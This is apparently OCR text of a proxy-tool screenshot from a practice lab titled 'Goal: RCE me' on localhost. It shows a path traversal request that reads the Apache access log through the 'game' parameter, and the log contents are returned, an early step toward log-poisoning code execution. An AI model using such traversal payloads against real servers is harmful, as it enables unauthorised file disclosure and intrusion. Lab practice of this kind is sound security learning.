 Pretty Raw Hex
\n
1 GET /?game=../../../../var/log/apache2/access.log
HTTP/1.1
2 Host: localhost:8082
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Search
0 highlights
Pretty Raw Hex Render
\n
Goal: RCE me
172.17.0.1 - - [22/Nov/2024:12:13:45 +0000] "GET / HTTP/1.1" 302 1489 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36" 172.17.0.1 - -
[22/Nov/2024:12:13:45 +0000] "GET /?game=fatty-bird-1.html HTTP/1.1"
200 2824 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36" 172.17.0.1 - - [22/Nov/2024:12:13:46 +0000] "GET
/static/img/convit.png HTTP/1.1" 200 18950 "http://localhost:8082/?
game=fatty-bird-1.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36" 172.17.0.1 - - [22/Nov/2024:12:13:47 +0000] "GET
/static/audio/maplestory_intro.mp3 HTTP/1.1" 206 5705490
"http://localhost:8082/?game=fatty-bird-1.html" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36" 172.17.0.1 - - [22/Nov/2024:12:13:47
+0000] "GET /favicon.ico HTTP/1.1" 404 453 "http://localhost:8082/?
game=fatty-bird-1.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63